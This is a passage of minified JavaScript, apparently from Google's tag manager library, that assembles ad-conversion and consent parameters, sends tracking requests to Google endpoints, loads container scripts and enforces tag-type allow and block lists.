Ya.start_date=cb.start_date,Ya.end_date=cb.end_date,Ya.location_id=cb.location_id,Ya.google_business_vertical=cb.google_business_vertical,Ya))}}pa=Sa}else pa=[];var Qb=fy(pa);if(Qb.length){for(var Rb=e.push,ke=Rb.apply,Hg=[],le=b.data||"",Qe=0;Qe<Qb.length;Qe++){var Zk=hy(Qb[Qe]);b.data=""+le+(le&&Zk?";":"")+Zk;Hg.push(jy(a,b,d));S(a,O.A.eb,P(a,O.A.eb)+1)}ke.call(Rb,e,za(Hg))}else e.push(jy(a,b,d));break;case Wi.N.Yb:var ui=e.push,$k,Wo=iy(a,b);$k={Mb:iv(11)+"/"+d+"?"+Wo,format:1,Ea:!0,endpoint:11};
ui.call(e,$k);break;case Wi.N.yb:var vi=e.push,al,Xo=iv(21),wi=iy(a,b);al={Mb:Ij(Xo+"/"+d+"?"+wi),format:1,Ea:!0,endpoint:21};vi.call(e,al);break;case Wi.N.Tf:var Yo=e.push,bl=Sn(ky)?54:55,xi=iv(bl),Zo=iy(a,b);Yo.call(e,{Mb:xi+"?"+Zo,format:4,Ea:!0,endpoint:bl})}return{Ne:e}},qy=function(a,b,c,d,e,f,g,h){var l=cy(c,b),n=Sn(ky),p=P(c,O.A.ba);l||oy(a,c,e);kx(c.D.eventId);var q=function(){f&&(f(),l&&oy(a,c,e))},r={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};
switch(b){case 1:zl(r,a);f&&f();break;case 2:Bl(r,a,q,g,h);break;case 3:var u=!1;try{u=Fl(r,w,A,a,q,g,h,py(c,qg(21,-1)))}catch(E){u=!1}u||qy(a,2,c,d,e,q,g,h);break;case 4:var t=a,v={Qe:!0},x=p===Wi.N.Ba&&P(c,O.A.Ib),y=p===Wi.N.Ba&&!n;if(x||p===Wi.N.Cd||y)t=vl(a,"fmt",8),n||(v.credentials="omit");var z=x&&e!==9?py(c,qg(20,-1)):void 0;z==null||xl(z);Cl(r,t,void 0,v,function(){z==null||yl(z);f==null||f()},function(){z==null||yl(z);g==null||g()})||Zc(a,f,g);break;case 5:var D=vl(a,"fmt",7);Ok&&Fk(r,2,
D);ux(r,D,void 0,ey(r),ry(c),q,g,py(c,qg(20,-1)))}},ry=function(a){var b={};"setAttributionReporting"in XMLHttpRequest.prototype&&(b.attributionReporting=sy);F(259)&&P(a,O.A.ba)===Wi.N.Ba&&!P(a,O.A.Ib)&&(b.priority="high");return b},py=function(a,b){if(P(a,O.A.ba)===Wi.N.Ba&&dy(a,hr)&&!(b<=0))return new by(function(){kr(hr)},b)},oy=function(a,b,c){var d=b.D;Dn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},ib:{eventId:d.eventId,priorityId:d.priorityId},ej:{eventId:P(b,
O.A.Xe),priorityId:P(b,O.A.Ye)}})},ty=function(a){if(!Iu(a,L.m.af)||!Iu(a,L.m.bf))return"";var b=Iu(a,L.m.af).split("."),c=Iu(a,L.m.bf).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},wy=function(a,b,c){var d=Iv(P(a,O.A.Ta)),e=Hv(d,c),f=e.Qj,g=e.Fg,h=e.jb,l=e.Eq,n=e.encryptionKeyString,p=e.Pd,q=[];uy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);F(178)&&p&&(b.emd=p);return{Fg:g,ns:q,xt:d,jb:h,encryptionKeyString:n,
Zr:function(r,u){return function(t){var v,x=u.Mb;if(t){var y;y=P(a,O.A.Oa);var z=tp({Qa:y,An:t,Wd:a.D.isGtmEvent,kc:P(a,O.A.fb)});x=x.replace(b.gtm,z)}v=x;if(c===1)vy(u,a,b,v,c,r)(Xv(P(a,O.A.Ta)));else{var D;var E=P(a,O.A.Ta);D=c===0?Vv(E,!1):c===2?Vv(E,!0,!0):void 0;var J=vy(u,a,b,v,c,r);D?D.then(J):J(void 0)}}}}},vy=function(a,b,c,d,e,f){return function(g){if(!uy(e,b)){var h=(g==null?0:g.mc)?g.mc:Tv({Yc:[]}).mc;d+="&em="+encodeURIComponent(h)}qy(d,a.format,b,c,a.endpoint,a.Ea?f:void 0,void 0,a.attributes)}},uy=function(a,b){return F(125)?!0:a!==2||P(b,O.A.yh)&&!F(252)?!1:!!P(b,O.A.Fd)},yy=function(a,b,c){return function(d){var e=d.mc;uy(d.Kb?2:0,c)||(b.em=e);d.jb&&xy(a,b,c);F(178)&&d.Pd&&(b.emd=d.Pd);}},xy=function(a,b,c){if(a===Wi.N.yb){var d=P(c,O.A.Fa),
e;if(!(e=P(c,O.A.Lm))){var f;f=d||{};var g;if(Sn(L.m.W)){(g=jv(f))||(g=Qr());var h=ys(f.prefix);Bs(f,g);delete vs[h];delete ws[h];As(h,f.path,f.domain);e=jv(f)}else e=void 0}b.ecsid=e}},zy=function(a,b,c,d,e){if(a)try{yy(c,d,b)(a)}catch(f){}e(d)},Ay=function(a,b,c,d,e){if(a)try{a.then(yy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Cy=function(a){if(P(a,O.A.ba)===Wi.N.Da)Kw(a);else{var b=F(22)?Ib(a.D.onFailure):void 0;By(a,function(c,d){F(125)&&delete c.em;var e=ny(a,c).Ne,f=void 0;P(a,O.A.Uf)||
(f=fv((d==null?void 0:d.Bt)||new ev(a),e.filter(function(D){return D.Ea}).length));for(var g={},h=0;h<e.length;g={mn:void 0,Lb:void 0,Gj:void 0,dj:void 0,jj:void 0,Ea:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ea=l.Ea;g.dj=l.attributes;g.jj=l.endpoint;g.Lb=l.Lb;g.mn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.Zr(f,e[h]),t=r,v=t.Fg,x=t.encryptionKeyString,y=""+n+t.ns.join("");$x(y,v,function(D){return function(E){oy(E.data,a,D.jj);D.Ea&&typeof f==="function"&&f()}}(g),
u,x)}else{g.Gj=function(D){return function(){var E;((E=D.mn)==null?0:E.jr)&&kr(ir);b==null||b()}}(g);var z=g.Gj;g.Lb&&(z=function(D){return function(){qy(D.Lb.Mb,D.Lb.format,a,c,D.Lb.endpoint,D.Lb.Ea?f:void 0,D.Lb.Ea?D.Gj:void 0,D.dj)}}(g));qy(n,p,a,c,g.jj,g.Ea?f:void 0,g.Ea?z:void 0,g.dj)}}})}},sy={eventSourceEligible:!1,triggerEligible:!0},ky=[L.m.W,L.m.X],By=function(a,b){var c=P(a,O.A.ba),d={},e={},f=P(a,O.A.eb);c===Wi.N.Ba||c===Wi.N.Jb||c===Wi.N.ae||c===Wi.N.Fe||c===Wi.N.Cd?(d.cv="11",d.fst=
f,d.fmt=3,d.bg="ffffff",d.guid="ON",d.async="1",d.en=a.eventName):c===Wi.N.Tf&&(d.cv="11",d.tid=a.target.destinationId,d.fst=f,d.fmt=F(414)?8:6,d.en=a.eventName);var g=fu(["aw","dc"]);g!=null&&(d.gad_source=g);d.gtm=tp({Qa:P(a,O.A.Oa),Wd:a.D.isGtmEvent,kc:P(a,O.A.fb)});c!==Wi.N.Jb&&Pq()&&(d.gcs=Qq());d.gcd=Uq(a.D);Xq()&&(d.dma_cps=Vq());d.dma=Wq();sq(Aq())&&(d.tcfd=Yq());var h=tw(a);h&&(d.tag_exp=h);wk()&&(d.ptag_exp=wk());Zl[Hl.aa.Ra]!==Gl.La.Ee||bm[Hl.aa.Ra].isConsentGranted()||(d.limited_ads="1");
Iu(a,L.m.Nc)&&Hi(Iu(a,L.m.Nc),d);if(Iu(a,L.m.mb)){var l=Iu(a,L.m.mb);l&&(l.length===2?Ii(d,"hl",l):l.length===5&&(Ii(d,"hl",l.substring(0,2)),Ii(d,"gl",l.substring(3,5))))}var n=P(a,O.A.Ie),p=function(ma,ka){var V=Iu(a,ka);V&&(d[ma]=n?ou(V):V)};p("url",L.m.ya);p("ref",L.m.Xa);p("top",L.m.yi);var q=ty(a);q&&(d.gclaw_src=q);var r=function(ma,ka){for(var V=m(Object.keys(ma)),W=V.next();!W.done;W=V.next()){var ea=W.value;Gi[ea]&&typeof ma[ea]==="string"&&(ka["ext."+Gi[ea]]=ma[ea])}};if(F(418)){var u=
Iu(a,L.m.od);u&&r(u,d)}for(var t=m(Object.keys(a.C)),v=t.next();!v.done;v=t.next()){var x=v.value,y=Iu(a,x);if(Lb(x,"_&"))d[x.substring(2)]=y;else if(Gi.hasOwnProperty(x)){var z=Gi[x];z&&(d[z]=y)}else e[x]=y}vw(d,Iu(a,L.m.Pc));var D=Iu(a,L.m.xe);D!==void 0&&D!==""&&(d.vdnc=String(D));var E=Iu(a,L.m.nd);E!==void 0&&(d.shf=E);var J=Iu(a,L.m.Bc);J!==void 0&&(d.delc=J);if(F(30)&&P(a,O.A.Ig)){d.tft=Gb();var K=fd();K!==void 0&&(d.tfd=Math.round(K))}c!==Wi.N.Tf&&(d.data=hy(e));var R=Iu(a,L.m.Ca);!R||c!==
Wi.N.Ba&&c!==Wi.N.Tf&&c!==Wi.N.Cd&&c!==Wi.N.Fe&&c!==Wi.N.ae||(d.iedeld=Oi(R),d.item=Ji(R));ww(a,d);P(a,O.A.Ki)&&(d.aecs="1");if(c!==Wi.N.Ba&&c!==Wi.N.ae&&c!==Wi.N.Cd&&c!==Wi.N.Fe&&c!==Wi.N.Yb&&c!==Wi.N.yb||!P(a,O.A.Ta))b(d);else if(Sn(L.m.X)&&Sn(L.m.W)){var ca=!!P(a,O.A.Fd);if(c===Wi.N.yb||c===Wi.N.Yb){d.gtm=tp({Qa:P(a,O.A.Oa),An:3,Wd:a.D.isGtmEvent,kc:P(a,O.A.fb)});var X=wy(a,d,ca?2:1);X.jb&&xy(c,d,a);b(d,{serviceWorker:X})}else{var Q=P(a,O.A.Ta);if(ca){var U=Vv(Q,ca);Ay(U,a,c,d,b)}else zy(Xv(Q),
a,c,d,b)}}else d.ec_mode=void 0,b(d)};function Dy(){return ao("dedupe_gclid",function(){return Qr()})};
var Ey=function(a,b){var c=a&&!Sn([L.m.W,L.m.X]);return b&&c?"0":b},Iy=function(a){var b=a.Vc===void 0?{}:a.Vc,c=ut(b.prefix);nu(c)&&Vn(function(){function d(y,z,D){var E=Sn([L.m.W,L.m.X]),J=l&&E,K=b.prefix||"_gcl",R=Fy(),ca=(J?K:"")+"."+(Sn(L.m.W)?1:0)+"."+(Sn(L.m.X)?1:0);if(!R[ca]){R[ca]=!0;var X={},Q=function(ea,ta){if(ta||typeof ta==="number")X[ea]=ta.toString()},U="https://www.google.com";Pq()&&(Q("gcs",Qq()),y&&Q("gcu",1));Q("gcd",Uq(h));Q("tag_exp",vk());if(Tl()){Q("rnd",Dy());if(!Gy(p,q)&&
E){var ma=qt(K+"_aw");Q("gclaw",ma.join("."))}Q("url",String(w.location).split(/[?#]/)[0]);Q("dclid",Ey(f,r));E||(U="https://pagead2.googlesyndication.com")}Xq()&&Q("dma_cps",Vq());Q("dma",Wq());Q("npa",Oq(h)?0:1);Zq()&&Q("_ng",1);sq(Aq())&&Q("tcfd",Yq());Q("gdpr_consent",Gq()||"");Q("gdpr",Hq()||"");js(!1)._up==="1"&&Q("gtm_up",1);Q("gclid",Ey(f,p));Q("gclsrc",q);if(!(X.hasOwnProperty("gclid")||X.hasOwnProperty("dclid")||X.hasOwnProperty("gclaw"))&&(Q("gbraid",Ey(f,u)),!X.hasOwnProperty("gbraid")&&
Tl()&&E)){var ka=qt(K+"_gb");ka.length>0&&Q("gclgb",ka.join("."))}Q("gtm",tp({Qa:h.eventMetadata[O.A.Oa],Hh:!g,kc:!!h.eventMetadata[O.A.fb]}));l&&Sn(L.m.W)&&(xs(b||{}),J&&Q("auid",vs[ys(b.prefix)]||""));Hy||a.Tm&&Q("did",a.Tm);a.oj&&Q("gdid",a.oj);a.kj&&Q("edid",a.kj);a.sj!==void 0&&Q("frm",a.sj);F(23)&&Q("apve","0");var V=Object.keys(X).map(function(ea){return ea+"="+encodeURIComponent(X[ea])}),W=U+"/pagead/landing?"+V.join("&");Zc(W);v&&g!==void 0&&Dn({targetId:g,request:{url:W,parameterEncoding:3,
endpoint:E?12:13},ib:{eventId:h.eventId,priorityId:h.priorityId},ej:z===void 0?void 0:{eventId:z,priorityId:D}})}}var e=!!a.fj,f=!!a.Te,g=a.targetId,h=a.D,l=a.Nh===void 0?!0:a.Nh,n=Nt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Gy(p,q)||u),v=Tl();if(t||v)if(v){var x=[L.m.W,L.m.X,L.m.Ma];d();(function(){Sn(x)||Un(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[L.m.W,L.m.X,L.m.Ma])},Gy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||F(235)&&b==="aw.dv":
!1},Fy=function(){return ao("reported_gclid",function(){return{}})},Hy=!1;var Jy={Oi:{Sn:"1",jp:"2",Kp:"3"}};
var Ky={},Ly=Object.freeze((Ky[L.m.af]=1,Ky[L.m.bf]=1,Ky[L.m.Sb]=1,Ky[L.m.hf]=1,Ky[L.m.fi]=1,Ky[L.m.gi]=1,Ky[L.m.Gk]=1,Ky[L.m.hi]=1,Ky[L.m.jf]=1,Ky[L.m.kf]=1,Ky[L.m.lf]=1,Ky[L.m.Ca]=1,Ky[L.m.nf]=1,Ky[L.m.Cb]=1,Ky[L.m.tb]=1,Ky[L.m.Qg]=1,Ky[L.m.ub]=1,Ky[L.m.wb]=1,Ky[L.m.Db]=1,Ky[L.m.Wa]=1,Ky[L.m.lb]=1,Ky[L.m.Sg]=1,Ky[L.m.qe]=1,Ky[L.m.Tg]=1,Ky[L.m.Ug]=1,Ky[L.m.Ga]=1,Ky[L.m.Go]=1,Ky[L.m.Jo]=1,Ky[L.m.te]=1,Ky[L.m.oi]=1,Ky[L.m.zf]=1,Ky[L.m.Gc]=1,Ky[L.m.Hc]=1,Ky[L.m.Ic]=1,Ky[L.m.mb]=1,Ky[L.m.Kc]=1,Ky[L.m.Lc]=
1,Ky[L.m.Mc]=1,Ky[L.m.xe]=1,Ky[L.m.ya]=1,Ky[L.m.Xa]=1,Ky[L.m.il]=1,Ky[L.m.jl]=1,Ky[L.m.kl]=1,Ky[L.m.ml]=1,Ky[L.m.Wb]=1,Ky[L.m.ud]=1,Ky[L.m.vd]=1,Ky[L.m.wd]=1,Ky[L.m.xd]=1,Ky[L.m.oh]=1,Ky[L.m.Ja]=1,Ky[L.m.Oc]=1,Ky[L.m.yd]=1,Ky[L.m.Fb]=1,Ky[L.m.Gb]=1,Ky[L.m.Na]=1,Ky[L.m.Ka]=1,Ky)),My={},Ny=(My[L.m.Cc]=1,My[L.m.Jk]=1,My[L.m.se]=1,My[L.m.ff]=1,My.oref=1,My);function Oy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=lg(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Py(a,b,c,d,e){if(!fk(a)){d.loadExperiments=$i();ik(a,d,e);var f=Qy(a),g=function(){Pj().container[a]&&(Pj().container[a].state=3);Ry()},h={destinationId:a,endpoint:0};if(mj())Dl(h,lj()+"/"+Sy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Fj(),p=c?"/gtag/js":"/gtm.js",q=Ty(b,p+f);if(!q){var r=lg(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Oy("https://","http://",r+f)}Dl(h,q,void 0,g)}}}
function Ry(){jk()||zb(kk(),function(a,b){Uy(a,b.transportUrl,b.context);N(92)})}
function Uy(a,b,c,d){if(!hk(a))if(c.loadExperiments||(c.loadExperiments=$i()),jk()){var e=Pj(),f=Oj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:ak()},e.destinationArray[a]=[f]);Qj({ctid:a,isDestination:!0},d);N(91)}else{var g=Pj(),h=Oj(a);h?h.state=1:(h={context:c,state:1,parent:ak()},g.destinationArray[a]=[h]);Qj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(mj()){var n="gtd"+Qy(a,!0);Dl(l,lj()+"/"+Sy(n))}else{var p="/gtag/destination"+Qy(a,!0),q=Ty(b,p);q||(q=
Oy("https://","http://",lg(3)+p));Dl(l,q)}}}function Qy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=lg(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=F(130)?c+(mj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={un:mg(15),yn:lg(14)};f=pf(g);c=e+("&gtm="+f);Fj()&&(c+="&sign="+bj.Vi);var h=mg(54);h===1?c+="&fps=fc":h===2&&(c+="&fps=fe");return c}function Sy(a){if(!F(413))return a;var b=lg(58);if(!b)return N(182),a;try{return rf(a,b)}catch(c){return N(183),a}}
function Ty(a,b){if(!F(419))return Ej(a,b);if((mj()||kg(50))&&a){var c=lg(58),d=lg(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){N(183)}return Dj(a,b)}};var Vy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Wy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Xy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Yy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function Zy(){var a=mp("gtm.allowlist")||mp("gtm.whitelist");a&&N(9);fj&&(F(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Vy.test(w.location&&w.location.hostname)&&(fj?N(116):(N(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),Wy),c=mp("gtm.blocklist")||mp("gtm.blacklist");c||(c=mp("tagTypeBlacklist"))&&N(3);c?N(8):c=[];Vy.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&N(2);var d=c&&Kb(Db(c),Xy),e={};return function(f){var g=f&&f[tf.Sa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=jj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(fj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){N(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
N(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:fj&&h.indexOf("cmpPartners")>=0?!$y():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,Yy))&&(t=!0);return e[g]=t}}function $y(){var a=Dg(Ag.C,lg(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var az=function(){this.H=0;this.C={}};az.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,Ve:c};return d};az.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var cz=function(a,b){var c=[];zb(bz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ve===void 0||b.indexOf(e.Ve)>=0)&&c.push(e.listener)});return c};function dz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:lg(5),originCId:Wj()}};function ez(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var gz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;fz(this,a,b)},hz=function(a,b,c,d){if(dj.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},iz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},jz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},fz=function(a,b,c){b!==void 0&&a.ig(b);c&&w.setTimeout(function(){jz(a)},
Number(c))};gz.prototype.ig=function(a){var b=this,c=Ib(function(){Uc(function(){a(lg(5),b.eventData)})});this.C?c():this.T.push(c)};var kz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&jz(a)})},lz=function(a){a.V=!0;a.H>=a.P&&jz(a)};var mz={};function nz(){return w[oz()]}var pz=function(a){if(Tl()){var b=nz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},qz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function oz(){return w.GoogleAnalyticsObject||"ga"}function rz(){var a=lg(5);}
function sz(a,b){return function(){var c=nz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var yz=["es","1"],zz={},Az={};function Bz(a,b){if(Mk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";zz[a]=[["e",c],["eid",a]];Hp(a)}}function Cz(a){var b=a.eventId,c=a.Yd;if(!zz[b])return[];var d=[];Az[b]||d.push(yz);d.push.apply(d,za(zz[b]));c&&(Az[b]=!0);return d};var Dz={},Ez={},Fz={};function Gz(a,b,c,d){Mk&&F(120)&&((d===void 0?0:d)?(Fz[b]=Fz[b]||0,++Fz[b]):c!==void 0?(Ez[a]=Ez[a]||{},Ez[a][b]=Math.round(c)):(Dz[a]=Dz[a]||{},Dz[a][b]=(Dz[a][b]||0)+1))}function Hz(a){var b=a.eventId,c=a.Yd,d=Dz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Dz[b];return e.length?[["md",e.join(".")]]:[]}
function Iz(a){var b=a.eventId,c=a.Yd,d=Ez[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Ez[b];return e.length?[["mtd",e.join(".")]]:[]}function Jz(){for(var a=[],b=m(Object.keys(Fz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Fz[d])}return a.length?[["mec",a.join(".")]]:[]};var Kz={};function Lz(a,b,c){Kz[a]!=null||(Kz[a]={});var d;(d=Kz[a])[c]!=null||(d[c]={});Kz[a][c][b]=(Kz[a][c][b]||0)+1};var Mz={},Nz={};function Oz(a,b,c){if(Mk&&b){var d=Jk(b);Mz[a]=Mz[a]||[];Mz[a].push(c+d);var e=b[tf.Sa];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Nz[a]=Nz[a]||[];Nz[a].push(f);Hp(a)}}function Pz(a){var b=a.eventId,c=a.Yd,d=[],e=Mz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Nz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Mz[b],delete Nz[b]);return d};function Qz(a,b,c){c=c===void 0?!1:c;Rz().addRestriction(0,a,b,c)}function Sz(a,b,c){c=c===void 0?!1:c;Rz().addRestriction(1,a,b,c)}function Tz(){var a=Wj();return Rz().getRestrictions(1,a)}var Uz=function(){this.container={};this.C={}},Vz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Uz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Vz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Uz.prototype.getRestrictions=function(a,b){var c=Vz(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Uz.prototype.getExternalRestrictions=function(a,b){var c=Vz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Uz.prototype.removeExternalRestrictions=function(a){var b=Vz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Rz(){return ao("r",function(){return new Uz})};function Wz(a,b,c,d){var e=Tf[a],f=Xz(a,b,c,d);if(!f)return null;var g=gg(e[tf.zm],c,[]);if(g&&g.length){var h=g[0];f=Wz(h.index,{onSuccess:f,onFailure:h.Wm===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Xz(a,b,c,d){function e(){function x(){Im(3);var R=Gb()-K;dz(1,a,Tf[a][tf.th]);Oz(c.id,f,"7");iz(c.Uc,E,"exception",R);F(109)&&rx(c,f,Lw.O.Xi);J||(J=!0,h())}if(f[tf.Fp])h();else{var y=fg(f,c,[]),z=y[tf.Tn];if(z!=null)for(var D=0;D<z.length;D++)if(!Sn(z[D])){h();return}var E=hz(c.Uc,String(f[tf.Sa]),Number(f[tf.Fh]),y[tf.METADATA]),J=!1;y.vtp_gtmOnSuccess=function(){if(!J){J=!0;var R=Gb()-K;Oz(c.id,Tf[a],"5");iz(c.Uc,E,"success",R);F(109)&&rx(c,f,Lw.O.Zi);g()}};y.vtp_gtmOnFailure=function(){if(!J){J=
!0;var R=Gb()-K;Oz(c.id,Tf[a],"6");iz(c.Uc,E,"failure",R);F(109)&&rx(c,f,Lw.O.Yi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Oz(c.id,f,"1");F(109)&&qx(c,f);var K=Gb();try{hg(y,{event:c,index:a,type:1})}catch(R){x(R)}F(109)&&rx(c,f,Lw.O.Im)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Jm],c,[]);if(n&&n.length){var p=n[0],q=Wz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.Wm===2?l:q}if(f[tf.rm]||f[tf.Hp]){var r=f[tf.rm]?Uf:c.ks,u=g,t=h;if(!r[a]){var v=Yz(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Yz(a,b,c){var d=[],e=[];b[a]=Zz(d,e,c);return{onSuccess:function(){b[a]=$z;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=aA;for(var f=0;f<e.length;f++)e[f]()}}}function Zz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function $z(a){a()}function aA(a,b){b()};var dA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=kz(b.Uc);try{var g=Wz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Sa];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({En:d,priorityOverride:(l?l.priorityOverride||0:0)||ez(e[tf.Sa],1)||0,execute:g})}else bA(d,b),f()}catch(p){f()}}c.sort(cA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function eA(a,b){if(!bz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=cz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=kz(b);try{d[e](a,f)}catch(g){f()}}return!0}function cA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.En,h=b.En;f=g>h?1:g<h?-1:0}return f}
function bA(a,b){if(Mk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.zm],b,[]);f&&f.length&&c(f[0].index);Oz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Jm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var fA=!1,bz;function gA(){bz||(bz=new az);return bz}
